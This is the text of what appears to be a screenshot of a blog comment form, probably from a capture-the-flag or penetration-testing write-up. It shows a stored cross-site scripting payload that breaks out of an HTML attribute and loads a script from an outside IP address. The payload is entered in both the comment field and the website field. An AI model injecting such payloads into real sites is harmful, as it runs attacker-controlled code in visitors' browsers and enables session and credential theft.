 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.16:3333/myscript.js></script>
Name *
Email *
Joy
joy@gmail.com
Website
"><script src=http://10.10.15.16:3333/myscript.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment